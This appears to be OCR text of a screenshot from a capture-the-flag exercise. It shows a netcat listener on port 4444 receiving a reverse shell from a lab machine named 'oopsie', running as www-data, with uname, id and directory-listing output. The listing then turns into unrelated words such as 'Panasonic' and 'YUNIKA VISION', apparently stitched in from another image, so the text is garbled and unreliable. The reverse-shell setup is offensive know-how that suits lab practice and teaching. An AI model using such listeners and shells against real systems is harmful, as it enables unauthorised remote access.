 [$] <> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.255.154 42338
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:34:04 up 1:51, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
Panasonic
LABI
YUNIKA BLDG.
YUNIKA VISION
YUNIKA VISION